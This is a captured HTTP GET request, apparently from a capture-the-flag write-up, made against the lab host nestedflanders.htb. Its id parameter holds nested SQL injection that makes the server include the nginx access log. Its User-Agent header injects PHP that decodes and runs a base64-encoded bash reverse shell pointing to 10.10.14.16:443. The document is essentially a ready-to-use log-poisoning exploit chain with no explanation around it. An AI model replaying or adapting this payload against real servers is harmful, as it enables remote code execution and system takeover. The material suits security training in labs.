 Raw Params Headers Hex
GET
/index.php?id=25%27%20union%20select%20%20%22main%27%20union%20select%20%
27/var/log/nginx/access.log%27%20LIMIT%201,1;--%20-%22%20LIMIT%201,1;--%2
0- HTTP/1.1
Host: www.nestedflanders.htb
User-Agent: <?php system('echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNi80NDMgMD4mMQ==| base64 -d|
bash'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nosqpufi3s0oer29nni54c5s57
Upgrade-Insecure-Requests: 1